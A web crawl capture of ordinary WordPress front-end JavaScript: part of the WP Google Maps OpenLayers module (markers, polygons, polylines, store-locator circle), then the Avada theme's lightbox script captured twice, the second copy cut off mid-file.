ol.source.OSM({url:"http://{a-c}.tile.opencyclemap.org/cycle/{z}/{x}/{y}.png"})})),this.olMap.addLayer(this.bicycleLayer);else{if(!this.bicycleLayer)return;this.olMap.removeLayer(this.bicycleLayer)}},WPGMZA.OLMap.prototype.onElementResized=function(event){this.olMap.updateSize()},WPGMZA.OLMap.prototype.onRightClick=function(event){if($(event.target).closest(".ol-marker, .wpgmza_modern_infowindow, .wpgmza-modern-store-locator").length)return!0;var parentOffset=$(this.element).offset(),relX=event.pageX-parentOffset.left,relY=event.pageY-parentOffset.top,latLng=this.pixelsToLatLng(relX,relY);return this.trigger({type:"rightclick",latLng:latLng}),$(this.element).trigger("rightclick.wpgmza"),event.preventDefault(),!1}}(jQuery),function($){var Parent;WPGMZA.OLMarker=function(row){var self=this;Parent.call(this,row);var origin=ol.proj.fromLonLat([parseFloat(this.lng),parseFloat(this.lat)]);this.element=$("<div class='ol-marker'><img src='"+WPGMZA.settings.default_marker_icon+"'/></div>")[0],$(this.element).on("click",function(event){self.dispatchEvent("click"),self.dispatchEvent("select")}),$(this.element).on("mouseover",function(event){self.dispatchEvent("mouseover")}),this.overlay=new ol.Overlay({element:this.element}),this.overlay.setPosition(origin),this.animation&&this.setAnimation(this.animation),this.setLabel(this.settings.label),row.draggable&&this.setDraggable(!0),this.trigger("init")},Parent=WPGMZA.isProVersion()?WPGMZA.ProMarker:WPGMZA.Marker,WPGMZA.OLMarker.prototype=Object.create(Parent.prototype),WPGMZA.OLMarker.prototype.constructor=WPGMZA.OLMarker,WPGMZA.OLMarker.prototype.addLabel=function(){this.setLabel(this.getLabelText())},WPGMZA.OLMarker.prototype.setLabel=function(label){label?(this.label||(this.label=$("<div class='ol-marker-label'/>"),$(this.element).append(this.label)),this.label.html(label)):this.label&&$(this.element).find(".ol-marker-label").remove()},WPGMZA.OLMarker.prototype.setVisible=function(visible){Parent.prototype.setVisible(visible),this.overlay.getElement().style.display=visible?"block":"none"},WPGMZA.OLMarker.prototype.setPosition=function(latLng){Parent.prototype.setPosition.call(this,latLng);var origin=ol.proj.fromLonLat([parseFloat(this.lng),parseFloat(this.lat)]);this.overlay.setPosition(origin)},WPGMZA.OLMarker.prototype.setOffset=function(x,y){this.element.style.position="relative",this.element.style.left=x+"px",this.element.style.top=y+"px"},WPGMZA.OLMarker.prototype.setAnimation=function(anim){switch(Parent.prototype.setAnimation.call(this,anim),anim){case WPGMZA.Marker.ANIMATION_NONE:$(this.element).removeAttr("data-anim");break;case WPGMZA.Marker.ANIMATION_BOUNCE:$(this.element).attr("data-anim","bounce");break;case WPGMZA.Marker.ANIMATION_DROP:$(this.element).attr("data-anim","drop")}},WPGMZA.OLMarker.prototype.setDraggable=function(draggable){var self=this;if(draggable){var options={disabled:!1};this.jQueryDraggableInitialized||(options.stop=function(event){self.onDragEnd(event)}),$(this.element).draggable(options)}else $(this.element).draggable({disabled:!0})},WPGMZA.OLMarker.prototype.onDragEnd=function(event){var offset={top:parseFloat($(this.element).css("top").match(/-?\d+/)[0]),left:parseFloat($(this.element).css("left").match(/-?\d+/)[0])};$(this.element).css({top:"0px",left:"0px"});var currentLatLng=this.getPosition(),pixelsBeforeDrag=this.map.latLngToPixels(currentLatLng),pixelsAfterDrag={x:pixelsBeforeDrag.x+offset.left,y:pixelsBeforeDrag.y+offset.top},latLngAfterDrag=this.map.pixelsToLatLng(pixelsAfterDrag);this.setPosition(latLngAfterDrag),this.trigger({type:"dragend",latLng:latLngAfterDrag}),$(this.element).trigger("dragend.wpgmza")}}(jQuery),function($){WPGMZA.OLModernStoreLocatorCircle=function(map,settings){WPGMZA.ModernStoreLocatorCircle.call(this,map,settings)},WPGMZA.OLModernStoreLocatorCircle.prototype=Object.create(WPGMZA.ModernStoreLocatorCircle.prototype),WPGMZA.OLModernStoreLocatorCircle.prototype.constructor=WPGMZA.OLModernStoreLocatorCircle,WPGMZA.OLModernStoreLocatorCircle.prototype.initCanvasLayer=function(){var self=this,mapElement=$(this.map.element),olViewportElement=mapElement.children(".ol-viewport");this.canvas=document.createElement("canvas"),this.canvas.className="wpgmza-ol-canvas-overlay",mapElement.append(this.canvas),this.renderFunction=function(event){self.canvas.width==olViewportElement.width()&&self.canvas.height==olViewportElement.height()||(self.canvas.width=olViewportElement.width(),self.canvas.height=olViewportElement.height(),$(this.canvas).css({width:olViewportElement.width()+"px",height:olViewportElement.height()+"px"})),self.draw()},this.map.olMap.on("postrender",this.renderFunction)},WPGMZA.OLModernStoreLocatorCircle.prototype.getContext=function(type){return this.canvas.getContext(type)},WPGMZA.OLModernStoreLocatorCircle.prototype.getCanvasDimensions=function(){return{width:this.canvas.width,height:this.canvas.height}},WPGMZA.OLModernStoreLocatorCircle.prototype.getCenterPixels=function(){return this.map.latLngToPixels(this.settings.center)},WPGMZA.OLModernStoreLocatorCircle.prototype.getWorldOriginOffset=function(){return{x:0,y:0}},WPGMZA.OLModernStoreLocatorCircle.prototype.getTransformedRadius=function(km){var center=new WPGMZA.LatLng(this.settings.center),outer=new WPGMZA.LatLng(center);outer.moveByDistance(km,90);var centerPixels=this.map.latLngToPixels(center),outerPixels=this.map.latLngToPixels(outer);return Math.abs(outerPixels.x-centerPixels.x)},WPGMZA.OLModernStoreLocatorCircle.prototype.getScale=function(){return 1},WPGMZA.OLModernStoreLocatorCircle.prototype.destroy=function(){$(this.canvas).remove(),this.map.olMap.un("postrender",this.renderFunction),this.map=null,this.canvas=null}}(jQuery),function($){WPGMZA.OLModernStoreLocator=function(map_id){WPGMZA.ModernStoreLocator.call(this,map_id),$(WPGMZA.isProVersion()?".wpgmza_map[data-map-id='"+map_id+"']":"#wpgmza_map").append(this.element)},WPGMZA.OLModernStoreLocator.prototype=Object.create(WPGMZA.ModernStoreLocator),WPGMZA.OLModernStoreLocator.prototype.constructor=WPGMZA.OLModernStoreLocator}(jQuery),function($){var Parent;WPGMZA.OLPolygon=function(row,olFeature){if(Parent.call(this,row,olFeature),this.olStyle=new ol.style.Style,olFeature)this.olFeature=olFeature;else{var coordinates=[[]];if(row&&row.points){for(var paths=this.parseGeometry(row.points),i=0;i<paths.length;i++)coordinates[0].push(ol.proj.fromLonLat([parseFloat(paths[i].lng),parseFloat(paths[i].lat)]));this.olStyle=new ol.style.Style(this.getStyleFromSettings())}this.olFeature=new ol.Feature({geometry:new ol.geom.Polygon(coordinates)})}this.layer=new ol.layer.Vector({source:new ol.source.Vector({features:[this.olFeature]}),style:this.olStyle}),this.layer.getSource().getFeatures()[0].setProperties({wpgmzaPolygon:this})},Parent=WPGMZA.isProVersion()?WPGMZA.ProPolygon:WPGMZA.Polygon,WPGMZA.OLPolygon.prototype=Object.create(Parent.prototype),WPGMZA.OLPolygon.prototype.constructor=WPGMZA.OLPolygon,WPGMZA.OLPolygon.prototype.getStyleFromSettings=function(){var params={};return this.settings.strokeOpacity&&(params.stroke=new ol.style.Stroke({color:WPGMZA.hexOpacityToRGBA(this.settings.strokeColor,this.settings.strokeOpacity)})),this.settings.fillOpacity&&(params.fill=new ol.style.Fill({color:WPGMZA.hexOpacityToRGBA(this.settings.fillColor,this.settings.fillOpacity)})),params},WPGMZA.OLPolygon.prototype.updateStyleFromSettings=function(){var params=this.getStyleFromSettings();this.olStyle=new ol.style.Style(params),this.layer.setStyle(this.olStyle)},WPGMZA.OLPolygon.prototype.setEditable=function(editable){},WPGMZA.OLPolygon.prototype.toJSON=function(){var result=Parent.prototype.toJSON.call(this),coordinates=this.olFeature.getGeometry().getCoordinates()[0];result.points=[];for(var i=0;i<coordinates.length;i++){var lonLat=ol.proj.toLonLat(coordinates[i]),latLng={lat:lonLat[1],lng:lonLat[0]};result.points.push(latLng)}return result}}(jQuery),function($){var Parent;WPGMZA.OLPolyline=function(row,olFeature){if(WPGMZA.Polyline.call(this,row),this.olStyle=new ol.style.Style,olFeature)this.olFeature=olFeature;else{var coordinates=[];if(row&&row.points)for(var path=this.parseGeometry(row.points),i=0;i<path.length;i++)coordinates.push(ol.proj.fromLonLat([parseFloat(path[i].lng),parseFloat(path[i].lat)]));var params=this.getStyleFromSettings();this.olStyle=new ol.style.Style(params),this.olFeature=new ol.Feature({geometry:new ol.geom.LineString(coordinates)})}this.layer=new ol.layer.Vector({source:new ol.source.Vector({features:[this.olFeature]}),style:this.olStyle}),this.layer.getSource().getFeatures()[0].setProperties({wpgmzaPolyling:this})},Parent=WPGMZA.Polyline,WPGMZA.OLPolyline.prototype=Object.create(Parent.prototype),WPGMZA.OLPolyline.prototype.constructor=WPGMZA.OLPolyline,WPGMZA.OLPolyline.prototype.getStyleFromSettings=function(){var params={};return this.settings.strokeOpacity&&(params.stroke=new ol.style.Stroke({color:WPGMZA.hexOpacityToRGBA(this.settings.strokeColor,this.settings.strokeOpacity),width:parseInt(this.settings.strokeWeight)})),params},WPGMZA.OLPolyline.prototype.updateStyleFromSettings=function(){var params=this.getStyleFromSettings();this.olStyle=new ol.style.Style(params),this.layer.setStyle(this.olStyle)},WPGMZA.OLPolyline.prototype.setEditable=function(editable){},WPGMZA.OLPolyline.prototype.setPoints=function(points){this.olFeature&&this.layer.getSource().removeFeature(this.olFeature);for(var coordinates=[],i=0;i<points.length;i++)coordinates.push(ol.proj.fromLonLat([parseFloat(points[i].lng),parseFloat(points[i].lat)]));this.olFeature=new ol.Feature({geometry:new ol.geom.LineString(coordinates)}),this.layer.getSource().addFeature(this.olFeature)},WPGMZA.OLPolyline.prototype.toJSON=function(){var result=Parent.prototype.toJSON.call(this),coordinates=this.olFeature.getGeometry().getCoordinates();result.points=[];for(var i=0;i<coordinates.length;i++){var lonLat=ol.proj.toLonLat(coordinates[i]),latLng={lat:lonLat[1],lng:lonLat[0]};result.points.push(latLng)}return result}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://calaratjadaboats.com/wp-content/themes/avada/assets/js/avada-lightbox.js?ver=1.0
body_size: 10058
content:
/*******************************************
 Avada Lightbox
 *
 * @package		Avada
 * @author		ThemeFusion
 * @link		http://theme-fusion.com
 * @copyright	ThemeFusion
********************************************/

window.avadaLightBox = {};

if ( undefined === window.$ilInstances ) {
	window.$ilInstances = [];
}

// Manipulate pretty photo content
window.avadaLightBox.initialize_lightbox = function() {
	'use strict';

	if ( 1 == Number( avadaVars.status_lightbox ) ) {

		// For old prettyPhoto instances initialize caption and titles
		window.avadaLightBox.set_title_and_caption();

		// Activate lightbox now
		window.avadaLightBox.activate_lightbox();
	}
};

// Activate lightbox]
window.avadaLightBox.activate_lightbox = function( $wrapper ) {
	'use strict';

	var $groupsArr = [],
	    $tiledGalleryCounter;

	// Default value for optional $gallery variable
	if ( 'undefined' === typeof $wrapper ) {
		$wrapper = jQuery( 'body' );
	}

	$wrapper.find( '[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]' ).each( function() {

		var $imageFormats     = ['bmp', 'gif', 'jpeg', 'jpg', 'png', 'tiff', 'tif', 'jfif', 'jpe', 'svg', 'mp4', 'ogg', 'webm' ],
		    $imageFormatsMask = 0,
		    $href             = jQuery( this ).attr( 'href' ),
		    $i,
		    $regExp,
		    $match,
		    $dataRel,
		    $rel;

		// Fix for #1738
		if ( 'undefined' === typeof $href ) {
			$href = '';
		}

		// Loop through the image extensions array to see if we have an image link
		for ( $i = 0; $i < $imageFormats.length; $i++ ) {
			$imageFormatsMask += String( $href ).toLowerCase().indexOf( '.' + $imageFormats[$i] );
		}

		// Check for Vimeo URL
		$regExp = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;
		$match  = $href.match( $regExp );
		if ( $match ) {
			$imageFormatsMask = 1;
		}

		// Check for Youtube URL
		$regExp =  /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;
		$match  = $href.match( $regExp );
		if ( $match ) {
			$imageFormatsMask = 1;
		}

		// If no image extension was found add the no lightbox class
		if ( $imageFormatsMask == -13 ) {
			jQuery( this ).addClass( 'fusion-no-lightbox' );
		}

		if ( ! jQuery( this ).hasClass( 'fusion-no-lightbox' ) ) {
			$dataRel = this.getAttribute( 'data-rel' );
			if ( null != $dataRel ) {
				jQuery.inArray( $dataRel, $groupsArr ) === -1 && $groupsArr.push( $dataRel );
			}

			$rel = this.getAttribute( 'data-rel' );
			if ( null != $rel ) {

				// For WP galleries make sure each has its own lightbox gallery
				if ( jQuery( this ).parents( '.gallery' ).length ) {
					$rel = $rel.replace( 'postimages', jQuery( this ).parents( '.gallery' ).attr( 'id' ) );
					jQuery( this ).attr( 'data-rel', $rel );
				}

				jQuery.inArray( $rel, $groupsArr ) === -1 && $groupsArr.push( $rel );
			}
		}
	});

	// Special setup for jetpack tiled gallery
	$tiledGalleryCounter = 1;
	$wrapper.find( '.tiled-gallery' ).each( function() {
		jQuery( this ).find( '.tiled-gallery-item > a' ).each( function() {
			var $dataRel = this.getAttribute( 'data-rel' );
			if ( null == $dataRel ) {
				$dataRel = 'iLightbox[tiled-gallery-' + $tiledGalleryCounter + ']';
				jQuery( this ).attr( 'data-rel', $dataRel );
			}

			jQuery.inArray( $dataRel, $groupsArr ) === -1 && $groupsArr.push( $dataRel );
		});

		$tiledGalleryCounter++;
	});

	// Activate lightbox for galleries
	jQuery.each( $groupsArr, function( $i, $groupName ) {

		// For groups with only one single image, disable the slideshow play button
		if ( 1 == jQuery( '[data-rel="' + $groupName + '"], [rel="' + $groupName + '"]' ).length ) {
			window.$ilInstances.push( jQuery( '[data-rel="' + $groupName + '"], [rel="' + $groupName + '"]' ).iLightBox( window.avadaLightBox.prepare_options( $groupName, false ) ) );
		} else {
			window.$ilInstances.push( jQuery( '[data-rel="' + $groupName + '"], [rel="' + $groupName + '"]' ).iLightBox( window.avadaLightBox.prepare_options( $groupName ) ) );
		}
	});

	// Activate lightbox for single instances
	$wrapper.find( 'a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]' ).each( function() {
		window.$ilInstances.push( jQuery( this ).iLightBox( window.avadaLightBox.prepare_options( 'single' ) ) );
	});

	// Activate lightbox for single lightbox links
	$wrapper.find( '#lightbox-link, .lightbox-link, .fusion-lightbox-link' ).each( function() {
		window.$ilInstances.push( jQuery( this ).iLightBox( window.avadaLightBox.prepare_options( 'single' ) ) );
	});

	// Activate lightbox for images within the post content
	if ( Boolean( Number( avadaVars.lightbox_post_images ) ) ) {
		$wrapper.find( '.type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a' ).has( 'img' ).each( function() {

			// Make sure the lightbox is only used for image links and not for links to external pages
			var $imageFormats     = ['bmp', 'gif', 'jpeg', 'jpg', 'png', 'tiff', 'tif', 'jfif', 'jpe', 'svg', 'mp4', 'ogg', 'webm' ],
			    $imageFormatsMask = 0,
			    $i;

			// Loop through the image extensions array to see if we have an image link
			for ( $i = 0; $i < $imageFormats.length; $i++ ) {
				$imageFormatsMask += String( jQuery( this ).attr( 'href' ) ).toLowerCase().indexOf( '.' + $imageFormats[ $i ] );
			}

			// If no image extension was found add the no lightbox class
			if ( -13 == $imageFormatsMask ) {
				jQuery( this ).addClass( 'fusion-no-lightbox' );
			}

			if ( -1 === String( jQuery( this ).attr( 'rel' ) ).indexOf( 'prettyPhoto' ) && -1 === String( jQuery( this ).attr( 'data-rel' ) ).indexOf( 'prettyPhoto' ) && -1 === String( jQuery( this ).attr( 'rel' ) ).indexOf( 'iLightbox' ) && -1 === String( jQuery( this ).attr( 'data-rel' ) ).indexOf( 'iLightbox' ) && ! jQuery( this ).hasClass( 'fusion-no-lightbox' ) ) {
				jQuery( this ).attr( 'data-caption', jQuery( this ).parent().find( 'p.wp-caption-text' ).text() );
				window.$ilInstances.push( jQuery( this ).iLightBox( window.avadaLightBox.prepare_options( 'post' ) ) );
			}
		});
	}
};

// For old prettyPhoto instances initialize caption and titles]
window.avadaLightBox.set_title_and_caption = function() {
	'use strict';

	jQuery( 'a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]' ).each( function( index ) {
		if ( ! jQuery( this ).attr( 'data-caption' ) ) {

			if ( ! jQuery( this ).attr( 'title' ) ) {
				jQuery( this ).attr( 'data-caption', jQuery( this ).parents( '.gallery-item' ).find( '.gallery-caption' ).text() );
			} else {
				jQuery( this ).attr( 'data-caption', jQuery( this ).attr( 'title' ) );
			}
		}

		if ( ! jQuery( this ).attr( 'data-title' ) ) {
			jQuery( this ).attr( 'data-title', jQuery( this ).find( 'img' ).attr( 'alt' ) );
		}
	});

	jQuery( 'a[rel^="iLightbox"], a[data-rel^="iLightbox"]' ).each(function( index ) {
		if ( ! jQuery( this ).attr( 'data-caption' ) ) {
			jQuery( this ).attr( 'data-caption', jQuery( this ).parents( '.gallery-item' ).find( '.gallery-caption' ).text() );
		}
	});
};

/**
* [prepare_options set data for page options]
*/
window.avadaLightBox.prepare_options = function( $linkID, $gallery ) {
	'use strict';

	var $showSpeed,
	    $autoplay,
	    $ilightboxArgs;

	// Default value for optional $gallery variable
	if ( 'undefined' === typeof $gallery ) {
		$gallery = Boolean( Number( avadaVars.lightbox_gallery  ) );
	}

	$showSpeed     = { Fast: 100, Slow: 800, Normal: 400 };
	$autoplay      = { 1: false, 0: true };
	$ilightboxArgs = {
		skin: avadaVars.lightbox_skin,
		smartRecognition: false,
		minScale: 0.075,
		show: {
			title: Boolean( Number( avadaVars.lightbox_title ) ),
			speed: $showSpeed[avadaVars.lightbox_animation_speed]
		},
		path: avadaVars.lightbox_path,
		controls: {
			slideshow: $gallery,
			arrows: Boolean( Number( avadaVars.lightbox_arrows ) )
		},
		slideshow: {
			pauseTime: avadaVars.lightbox_slideshow_speed,
			pauseOnHover: false,
			startPaused: $autoplay[Number( avadaVars.lightbox_autoplay )]
		},
		overlay: {
			opacity: avadaVars.lightbox_opacity
		},
		caption: {
			start: Boolean( Number( avadaVars.lightbox_desc ) ),
			show: '',
			hide: ''
		},
		isMobile: true,
		 callback: {
		    onShow: function( api, position ) {
				var iFrame = jQuery( api.currentElement ).find( 'iframe[src*="youtube.com"]' );

				jQuery( '.ilightbox-container iframe[src*="youtube.com"]' ).not( iFrame ).each( function( i ) {
					this.contentWindow.postMessage( '{"event":"command","func":"pauseVideo","args":""}', '*' );
				});
			},
			onAfterChange: function( api ) {
				var iFrame = jQuery( api.currentElement ).find( 'iframe[src*="youtube.com"]' ),
				    iFrameSrc = ( iFrame.length ) ? iFrame.attr( 'src' ) : '';

				jQuery( '.ilightbox-container iframe[src*="youtube.com"]' ).not( iFrame ).each( function( i ) {
					this.contentWindow.postMessage( '{"event":"command","func":"pauseVideo","args":""}', '*' );
				});

				if ( iFrame.length && -1 !== iFrameSrc.indexOf( 'autoplay=1' ) ) {
					iFrame[0].contentWindow.postMessage( '{"event":"command","func":"playVideo","args":""}', '*' );
				}
			}
		}
	};

	// For social sharing
	if ( Boolean( Number( avadaVars.lightbox_social ) ) ) {

		$ilightboxArgs.social = {
			buttons: {
				facebook: true,
				twitter: true,
				googleplus: true,
				reddit: true,
				digg: true,
				delicious: true
			}
		};
	}

	// For deep linking
	if ( Boolean( Number( avadaVars.lightbox_deeplinking ) ) ) {
		$ilightboxArgs.linkId = $linkID;
	}

	return $ilightboxArgs;
};

// A function to refresh all items and rebind all elements.]
window.avadaLightBox.refresh_lightbox = function( ) {
	'use strict';

	window.avadaLightBox.set_title_and_caption();

	jQuery.each( window.$ilInstances, function( $key, $value ) {
		if ( $value.hasOwnProperty( 'refresh' ) ) {
			$value.refresh();
		}
	});
};

// Lightbox initialization for dynamically loaded content
jQuery( document ).ajaxComplete( function() {
	'use strict';
	window.avadaLightBox.refresh_lightbox();
});

jQuery( window ).load( function() {
	'use strict';

	// Initialize lightbox
	window.avadaLightBox.initialize_lightbox();
});


--- FILE ---
content_type: text/javascript
request_url: https://calaratjadaboats.com/wp-content/themes/avada/assets/js/avada-lightbox.js?ver=1.0
body_size: 10058
content:
/*******************************************
 Avada Lightbox
 *
 * @package		Avada
 * @author		ThemeFusion
 * @link		http://theme-fusion.com
 * @copyright	ThemeFusion
********************************************/

window.avadaLightBox = {};

if ( undefined === window.$ilInstances ) {
	window.$ilInstances = [];
}

// Manipulate pretty photo content
window.avadaLightBox.initialize_lightbox = function() {
	'use strict';

	if ( 1 == Number( avadaVars.status_lightbox ) ) {

		// For old prettyPhoto instances initialize caption and titles
		window.avadaLightBox.set_title_and_caption();

		// Activate lightbox now
		window.avadaLightBox.activate_lightbox();
	}
};

// Activate lightbox]
window.avadaLightBox.activate_lightbox = function( $wrapper ) {
	'use strict';

	var $groupsArr = [],
	    $tiledGalleryCounter;

	// Default value for optional $gallery variable
	if ( 'undefined' === typeof $wrapper ) {
		$wrapper = jQuery( 'body' );
	}

	$wrapper.find( '[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]' ).each( function() {

		var $imageFormats     = ['bmp', 'gif', 'jpeg', 'jpg', 'png', 'tiff', 'tif', 'jfif', 'jpe', 'svg', 'mp4', 'ogg', 'webm' ],
		    $imageFormatsMask = 0,
		    $href             = jQuery( this ).attr( 'href' ),
		    $i,
		    $regExp,
		    $match,
		    $dataRel,
		    $rel;

		// Fix for #1738
		if ( 'undefined' === typeof $href ) {
			$href = '';
		}

		// Loop through the image extensions array to see if we have an image link
		for ( $i = 0; $i < $imageFormats.length; $i++ ) {
			$imageFormatsMask += String( $href ).toLowerCase().indexOf( '.' + $imageFormats[$i] );
		}

		// Check for Vimeo URL
		$regExp = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;
		$match  = $href.match( $regExp );
		if ( $match ) {
			$imageFormatsMask = 1;
		}

		// Check for Youtube URL
		$regExp =  /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;
		$match  = $href.match( $regExp );
		if ( $match ) {
			$imageFormatsMask = 1;
		}

		// If no image extension was found add the no lightbox class
		if ( $imageFormatsMask == -13 ) {
			jQuery( this ).addClass( 'fusion-no-lightbox' );
		}

		if ( ! jQuery( this ).hasClass( 'fusion-no-lightbox' ) ) {
			$dataRel = this.getAttribute( 'data-rel' );
			if ( null != $dataRel ) {
				jQuery.inArray( $dataRel, $groupsArr ) === -1 && $groupsArr.push( $dataRel );
			}

			$rel = this.getAttribute( 'data-rel' );
			if ( null != $rel ) {

				// For WP galleries make sure each has its own lightbox gallery
				if ( jQuery( this ).parents( '.gallery' ).length ) {
					$rel = $rel.replace( 'postimages', jQuery( this ).parents( '.gallery' ).attr( 'id' ) );
					jQuery( this ).attr( 'data-rel', $rel );
				}

				jQuery.inArray( $rel, $groupsArr ) === -1 && $groupsArr.push( $rel );
			}
		}
	});

	// Special setup for jetpack tiled gallery
	$tiledGalleryCounter = 1;
	$wrapper.find( '.tiled-gallery' ).each( function() {
		jQuery( this ).find( '.tiled-gallery-item > a' ).each( function() {
			var $dataRel = this.getAttribute( 'data-rel' );
			if ( null == $dataRel ) {
				$dataRel = 'iLightbox[tiled-gallery-' + $tiledGalleryCounter + ']';
				jQuery( this ).attr( 'data-rel', $dataRel );
			}

			jQuery.inArray( $dataRel, $groupsArr ) === -1 && $groupsArr.push( $dataRel );
		});

		$tiledGalleryCounter++;
	});

	// Activate lightbox for galleries
	jQuery.each( $groupsArr, function( $i, $groupName ) {

		// For groups with only one single image, disable the slideshow play button
		if ( 1 == jQuery( '[data-rel="' + $groupName + '"], [rel="' + $groupName + '"]' ).length ) {
			window.$ilInstances.push( jQuery( '[data-rel="' + $groupName + '"], [rel="' + $groupName + '"]' ).iLightBox( window.avadaLightBox.prepare_options( $groupName, false ) ) );
		} else {
			window.$ilInstances.push( jQuery( '[data-rel="' + $groupName + '"], [rel="' + $groupName + '"]' ).iLightBox( window.avadaLightBox.prepare_options( $groupName ) ) );
		}
	});

	// Activate lightbox for single instances
	$wrapper.find( 'a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]' ).each( function() {
		window.$ilInstances.push( jQuery( this ).iLightBox( window.avadaLightBox.prepare_options( 'single' ) ) );
	});

	// Activate lightbox for single lightbox links
	$wrapper.find( '#lightbox-link, .lightbox-link, .fusion-lightbox-link' ).each( function() {
		window.$ilInstances.push( jQuery( this ).iLightBox( window.avadaLightBox.prepare_options( 'single' ) ) );
	});

	// Activate lightbox for images within the post content
	if ( Boolean( Number( avadaVars.lightbox_post_images ) ) ) {
		$wrapper.find( '.type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a' ).has( 'img' ).each( function() {

			// Make sure the lightbox is only used for image links and not for links to external pages
			var $imageFormats     = ['bmp', 'gif', 'jpeg', 'jpg', 'png', 'tiff', 'tif', 'jfif', 'jpe', 'svg', 'mp4', 'ogg', 'webm' ],
			    $imageFormatsMask = 0,
			    $i;

			// Loop through the image extensions array to see if we have an image link
			for ( $i = 0; $i < $imageFormats.length; $i++ ) {
				$imageFormatsMask += String( jQuery( this ).attr( 'href' ) ).toLowerCase().indexOf( '.' + $imageFormats[ $i ] );
			}

			// If no image extension was found add the no lightbox class
			if ( -13 == $imageFormatsMask ) {
				jQuery( this ).addClass( 'fusion-no-lightbox' );
			}

			if ( -1 === String( jQuery( this ).attr( 'rel' ) ).indexOf( 'prettyPhoto' ) && -1 === String( jQuery( this ).attr( 'data-rel' ) ).indexOf( 'prettyPhoto' ) && -1 === String( jQuery( this ).attr( 'rel' ) ).indexOf( 'iLightbox' ) && -1 === String( jQuery( this ).attr( 'data-rel' ) ).indexOf( 'iLightbox' ) && ! jQuery( this ).hasClass( 'fusion-no-lightbox' ) ) {
				jQuery( this ).attr( 'data-caption', jQuery( this ).parent().find( 'p.wp-caption-text' ).text() );
				window.$ilInstances.push( jQuery( this ).iLightBox( window.avadaLightBox.prepare_options( 'post' ) ) );
			}
		});
	}
};

// For old prettyPhoto instances initialize caption and titles]
window.avadaLightBox.set_title_and_caption = function() {
	'use strict';

	jQuery( 'a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]' ).each( function( index ) {
		if ( ! jQuery( this ).attr( 'data-caption' ) ) {

			if ( ! jQuery( this ).attr( 'title' ) ) {
				jQuery( this ).attr( 'data-caption', jQuery( this ).parents( '.gallery-item' ).find( '.gallery-caption' ).text() );
			} else {
				jQuery( this ).attr( 'data-caption', jQuery( this ).attr( 'title' ) );
			}
		}

		if ( ! jQuery( this ).attr( 'data-title' ) ) {
			jQuery( this ).attr( 'data-title', jQuery( this ).find( 'img' ).attr( 'alt' ) );
		}
	});

	jQuery( 'a[rel^="iLightbox"], a[data-rel^="iLightbox"]' ).each(function( index ) {
		if ( ! jQuery( this ).attr( 'data-caption' ) ) {
			jQuery( this ).attr( 'data-caption', jQuery( this ).parents( '.gallery-item' ).find( '.gallery-caption' ).text() );
		}
	});
};

/**
* [prepare_options set data for page options]
*/
window.avadaLightBox.prepare_options = function( $linkID, $gallery ) {
	'use strict';

	var $showSpeed,
	    $autoplay,
	    $ilightboxArgs;

	// Default value for optional $gallery variable
	if ( 'undefined' === typeof $gallery ) {
		$gallery = Boolean( Number( avadaVars.lightbox_gallery  ) );
	}

	$showSpeed     = { Fast: 100, Slow: 800, Normal: 400 };
	$autoplay      = { 1: false, 0: true };
	$ilightboxArgs = {
		skin: avadaVars.lightbox_skin,
		smartRecognition: false,
		minScale: 0.075,
		show: {
			title: Boolean( Number( avadaVars.lightbox_title ) ),
			speed: $showSpeed[avadaVars.lightbox_animation_speed]
		},
		path: avadaVars.lightbox_path,
		controls: {
			slideshow: $gallery,
			arrows: Boolean( Number( avadaVars.lightbox_arrows ) )
		},
		slideshow: {
			pauseTime: avadaVars.lightbox_slideshow_speed,
			pauseOnHover: false,
			startPaused: $autoplay[Number( avadaVars.lightbox_autoplay )]
		},
		overlay: {
			opacity: avadaVars.lightbox_opacity
		},
		caption: {
			start: Boolean( Number( avadaVars.lightbox_desc ) ),
			show: '',
			hide: ''
		},
		isMobile: true,
		 callback: {
		    onShow: function( api, position ) {
				var iFrame = jQuery( api.currentElement ).find( 'iframe[src*="youtube.com"]' );

				jQuery( '.ilightbox-container iframe[src*="youtube.com"]' ).not( iFrame ).each( function( i ) {
					this.contentWindow.postMessage( '{"event":"command","func":"pauseVideo","args":""}', '*' );
				});
			},
			onAfterChange: function( api ) {
				var iFrame = jQuery( api.currentElement ).find( 'iframe[src*="youtube.com"]' ),
				    iFrameSrc = ( iFrame.length ) ? iFrame.attr( 'src' ) : '';

				jQuery( '.ilightbox-container iframe[src*="youtube.com"]' ).not( iFrame ).each( function( i ) {
					this.contentWindow.postMessage( '{"event":"command","func":"pauseVideo","args":""}', '*' );
				});

				if ( iFrame.length && -1 !== iFrameSrc.indexOf( 'autoplay=1' ) ) {
					iFrame[0].contentWindow.postMessage( '{"event":"command","func":"playVideo","args":""}', '*' );
				}
			}
		}
	};

	// For social sharing
	if ( Boolean( Number( avadaVars.lightbox_social ) ) ) {

		$ilightboxArgs.social = {
			buttons: {
				facebook: true,
				twitter: true,
				googleplus: true,
				reddit: true,
				digg: true,
				delicious: true
			}
		};
	}

	// For deep linking
	if ( Boolean( Number( avadaVars.lightbox_deeplinking ) ) ) {
		$ilightboxArgs.linkId = $linkID;
	}

	return $ilightboxArgs;
};

// A function to refresh all items and rebind all elements.]
window.avadaLightBox.refresh_lightbox = function( ) {
	'use strict';

	window.avadaLightBox.set_title_and_caption();

	jQuery.each( window.$ilInstances, function( $key, $value ) {
		if ( $value.hasOwnProperty( 'refresh' ) ) {
			$value.refresh();
		}
	});
};

// Lightbox initialization for dynamically loaded content
jQuery( document ).ajaxComplete( function() {
	'use strict';
